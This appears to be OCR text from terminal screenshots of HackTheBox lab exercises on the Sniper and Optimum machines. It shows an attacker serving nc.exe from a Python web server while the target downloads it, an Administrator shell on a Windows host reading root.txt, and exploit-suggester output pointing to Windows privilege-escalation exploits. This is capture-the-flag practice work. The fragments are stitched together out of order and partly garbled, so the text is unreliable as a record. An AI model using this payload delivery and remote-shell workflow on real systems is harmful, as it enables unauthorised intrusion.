 (kali㉿kali)-[~/HTB/Sniper]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [08/Aug/2023 09:10:42] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Aug/2023 09:10:42] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Aug/2023 09:10:42] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Aug/2023 09:10:42] "GET /nc.exe HTTP/1.1" 200 -
HACKTHEBOX
00
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.8,49279)
[*] Remaining connections []
kali@kali: ~/HTB/Sniper 93x42
Volume Serial Number is EE82-226D
Directory of C:\Users\Administrator
18/03/2017  02:52 ��    <DIR>          .
18/03/2017  02:52 ��    <DIR>          ..
18/03/2017  02:52 ��    <DIR>          Contacts
18/03/2017  03:14 ��    <DIR>          Desktop
18/03/2017  02:52 ��    <DIR>          Documents
18/03/2017  02:52 ��    <DIR>          Downloads
18/03/2017  02:52 ��    <DIR>          Favorites
18/03/2017  02:52 ��    <DIR>          Links
18/03/2017  02:52 ��    <DIR>          Music
18/03/2017  02:52 ��    <DIR>          Pictures
18/03/2017  02:52 ��    <DIR>          Saved Games
18/03/2017  02:52 ��    <DIR>          Searches
18/03/2017  02:52 ��    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)   1.739.272.192 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Users\Administrator\Desktop
18/03/2017  03:14 ��    <DIR>          .
18/03/2017  03:14 ��    <DIR>          ..
14/08/2023  11:30 ��                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   1.739.272.192 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
C:\Users\Administrator\Desktop>^C
kali@kali: ~/programas/Windows-Exploit-Suggester 141x20
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 32 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
[*] there are now 246 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2012 R2 64-bit'
[*]
[E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
[*]   https://www.exploit-db.com/exploits/40745/ -- Microsoft Windows Kernel - win32k Denial of Service (MS16-135)
[*]   https://www.exploit-db.com/exploits/41015/ -- Microsoft Windows Kernel - 'win32k.sys' 'NtSetWindowLongPtr' Privilege Escalation (
35) (2)
[*]   https://github.com/tinysec/public/tree/master/CVE-2016-7255
[*]
[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
[*]   https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)
[*]
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[*]   https://github.com/foxglovesec/RottenPotato
[*]   https://github.com/Kevin-Robertson/Tater
[*]   https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
kali@kali: ~/HTB/optimum 141x21
(kali㉿kali)-[~/HTB/optimum]
$ ping -c 1 10.10.10.8
PING 10.10.10.8 (10.10.10.8) 56(84) bytes of data.
From 10.10.14.1 icmp_seq=1 Destination Host Unreachable
--- 10.10.10.8 ping statistics ---
1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms
(kali㉿kali)-[~/HTB/optimum]
$ ping -c 1 10.10.10.8
PING 10.10.10.8 (10.10.10.8) 56(84) bytes of data.
From 10.10.14.1 icmp_seq=1 Destination Host Unreachable
--- 10.10.10.8 ping statistics ---
1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms
(kali㉿kali)-[~/HTB/optimum]
Target IP Address
10.10.10.8